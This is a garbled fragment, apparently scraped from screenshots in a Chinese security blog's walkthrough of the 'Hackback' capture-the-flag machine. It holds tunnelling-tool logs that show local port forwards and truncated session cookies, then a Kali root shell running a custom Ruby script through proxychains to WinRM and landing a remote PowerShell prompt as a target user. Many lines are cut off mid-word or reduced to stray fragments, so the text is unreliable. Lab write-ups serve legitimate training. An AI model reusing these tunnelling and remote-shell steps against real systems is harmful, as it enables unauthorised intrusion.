 down
[ERROR  ]  No connection could be made because the target machine actively refused it 127.0.0.1:443
[ERROR  ]  Remote connection failed
[INFO   ]  [127.0.0.1:443] Connection Terminated
[INFO   ]  [127.0.0.1:8080] HTTP [200]: cookie [ASP.NET_SessionId=
[INFO   ]  [127.0.0.1:445] HTTP [200]: cookie [ASP.NET_SessionId=
[INFO   ]  [127.0.0.1:445] Connection Terminated
[ERROR  ]  [127.0.0.1:445] HTTP [200]: Status: [FAIL]: Message [Obj
down
[INFO   ]  [127.0.0.1:445] Connection Terminated
[INFO   ]  [127.0.0.1:80] HTTP [200]: cookie [ASP.NET_SessionId=fj
[INFO   ]  [127.0.0.1:80] Connection Terminated
[ERROR  ]  [127.0.0.1:80] HTTP [200]: Status: [FAIL]: Message [Obje
own
[INFO   ]  [127.0.0.1:80] Connection Terminated
[ERROR  ]  No connection could be made because the target machine
[ERROR  ]  Remote connection failed
[INFO   ]  [127.0.0.1:139] Connection Terminated
[INFO   ]  [127.0.0.1:3389] HTTP [200]: cookie [ASP.NET_SessionId=
[ERROR  ]  No connection could be made because the target machine
[ERROR  ]  Remote connection failed
[INFO   ]  [127.0.0.1:5985] HTTP [200]: cookie [ASP.NET_SessionId=
[INFO   ]  [127.0.0.1:5986] Connection Terminated
[INFO   ]  [127.0.0.1:5985] Connection Terminated
[ERROR  ]  [127.0.0.1:5985] HTTP [200]: Status: [FAIL]: Message [Ob
down
[INFO   ]  [127.0.0.1:5985] Connection Terminated
[INFO   ]  [127.0.0.1:8080] Connection Terminated
[ERROR  ]  [127.0.0.1:3389] HTTP [200]: Status: [FAIL]: Message [Ob
down
[INFO   ]  [127.0.0.1:3389] Connection Terminated
[INFO   ]  [127.0.0.1:3389] Connection Terminated
[INFO   ]  [127.0.0.1:5985] <<<< [2489]
[INFO   ]  [127.0.0.1:5985] Connection Terminated
[ERROR  ]  [127.0.0.1:5985] HTTP [200]: Status: [FAIL]: Message [Ob
down
[INFO   ]  [127.0.0.1:5985] Connection Terminated
[INFO   ]  [127.0.0.1:5985] <<<< [152]
[INFO   ]  [127.0.0.1:5985] Connection Terminated
[INFO   ]  [127.0.0.1:5985] <<<< [1236]
/bin/bash
/bin/bash 110x34
root@kali:~/Desktop/dayuHackback# chmod +x dayu2.rb
root@kali:~/Desktop/dayuHackback# proxychains ./dayu2.rb
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:6666-<><>-127.0.0.1:5985-<><>-OK
|S-chain|-<>-127.0.0.1:6666-<><>-127.0.0.1:5985-<><>-OK
|S-chain|-<>-127.0.0.1:6666-<><>-127.0.0.1:5985-<><>-OK
PS hackback\simple@HACKBACK Documents>
大余安全
https://blog.csdn.net/qq_34801745